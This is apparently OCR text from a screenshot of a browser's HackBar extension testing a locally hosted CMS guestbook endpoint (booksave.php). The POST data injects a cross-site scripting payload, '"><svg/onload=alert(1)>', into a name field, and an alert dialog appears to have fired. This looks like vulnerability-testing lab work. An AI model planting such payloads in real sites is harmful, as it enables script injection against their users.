 拖动滑块完成解锁
1
阻止此页面创建更多对话框
确定
读取 apps.bdimg.com
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 DOM 无障碍环境 HackBar Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBa
Load URL http://127.0.0.1/CMS/scms//function/booksave.php
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data G_name="><svg/onload=alert(1)>&G_mail=heelo@qq.com&G_phone=18888888888